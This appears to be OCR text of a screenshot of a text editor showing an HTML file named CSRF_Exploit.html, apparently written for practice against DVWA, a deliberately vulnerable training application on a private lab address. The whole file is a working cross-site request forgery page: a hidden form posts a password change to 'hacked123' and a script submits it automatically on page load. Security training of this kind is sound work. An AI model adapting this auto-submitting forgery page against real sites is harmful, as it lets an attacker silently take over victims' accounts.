 1 2 3 4 EN 15:04
~/CSRF_Exploit.html - Mousepad
File Edit Search View Document Help
1 <!DOCTYPE html>
2 <html>
3   <head>
4     <title>CSRF Exploit</title>
5   </head>
6   <body>
7     <form action="http://192.168.56.102/DVWA/vulnerabilities/csrf/" method="POST">
8       <input type="hidden" name="password_current" value="password">
9       <input type="hidden" name="password_new" value="hacked123">
10       <input type="hidden" name="password_conf" value="hacked123">
11       <input type="hidden" name="Change" value="Change">
12       <input type="hidden" name="user_token" value="d41d8cd98f00b204e9800998ecf8427e">
13     </form>
14
15     <script>
16       document.forms[0].submit(); // Auto-submit the form
17     </script>
18   </body>
19 </html>
20